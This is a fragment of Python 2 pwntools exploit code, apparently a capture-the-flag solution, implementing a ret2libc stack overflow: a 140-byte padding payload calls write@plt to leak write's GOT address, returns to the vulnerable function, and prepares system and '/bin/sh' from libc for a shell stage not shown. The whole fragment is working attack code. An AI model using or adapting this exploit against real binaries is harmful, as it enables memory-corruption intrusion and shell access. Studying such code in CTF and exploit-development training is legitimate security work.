 12 def exploit(sh):
13     lib = ELF('./libc-2.19.so')
14     lib_write = lib.symbols['write']
15     lib_system = lib.symbols['system']
16     lib_bin = lib.search('/bin/sh').next()
17     elf_plt_write = elf.symbols['write']
18     elf_got_write = elf.got['write']
19     elf_vulner = elf.symbols['vulnerable_function']
20     write_got = p32(0x1) + p32(elf_got_write) + p32(0x4)
21     payload_1 = 140*'a' + p32(elf_plt_write) + p32(elf_vulner) + write_got
22     sh.recvuntil('Input:\n')
23     sh.sendline(payload_1)
24     write_true_addr = u32(sh.recv(4))
25     print hex(elf_plt_write)
26     print hex(elf_got_write)
27     print hex(write_true_addr)